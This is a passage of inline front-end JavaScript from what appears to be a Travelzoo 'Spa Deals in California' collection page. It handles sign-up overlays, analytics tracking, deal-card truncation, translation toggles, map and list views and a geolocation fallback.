            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Spa Deals in California'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: true,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 3773,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                        
                        $('#maplist-toggle-container .maplist-toggle').removeClass('hidden');
                        
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                
                            tzoo.map.initializeMapView('mapsLoaded', e.args.searchResponse.loclat, e.args.searchResponse.loclng, e.args.searchResponse.usrlat, e.args.searchResponse.usrlng, 'https://www.travelzoo.com', 1284, true)
                            $('#maplist-toggle').on('click', function () {
                                var l = $('#result-list')
                                var m = $('#result-map-view')
                                var $rst = $('#refine-search-toggle')
                                $('#display-filters-container').empty()
                                if (m.hasClass('hidden')) {
                                    tzoo.map.setRefineSearchVisibility()
                                    tzoo.search.showMapView()
                                    tzoo.search.settings.view = 'map'
                                    tzoo.map.displayFilters()
                                } else {
                                    if (tzoo.search.renderAPI.noFiltersOrSort()) {
                                        $rst.hide()
                                    } else {
                                        $rst.show()
                                    }
                                    tzoo.search.showListView()
                                    tzoo.search.settings.view = 'list'
                                    tzoo.search.renderAPI.displayFilters()
                                }
                             })
                        
                        tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                            
                            tzoo.map.resetFilters()
                            
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        
        tzoo.search.showMapView = function () {
            $('#maplist-toggle').addClass('state-list')
            $('#result-map-view').removeClass('hidden')
            $('.filter-container-map:not(.hidden)').show()
            $('#result-list, .sort-container').addClass('hidden')
            $('.filter-container').hide()
            $(".navbar").removeClass('list-view').addClass('map-view')
            loadMaps();
            $('.resultcounter').addClass('hidden');
        }
        $('#map-deals-list').on('onFilteredDataSourceChanged', function (args) {
            tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
        })
        
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[US] Collection / Spa Deals in California', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Spa Deals in California',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.38344.0.555378.shutterstock_363386381.jpg',
                    targetUrl: '/collection/california-spas/',
                    offerCode: '',
                    offerId: '8',
                    isOfferForNewUser: false,
                    collectionId: 3773,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D3773",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/collection/california-spas/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76fa0vrs6';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76fa0vrs6';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
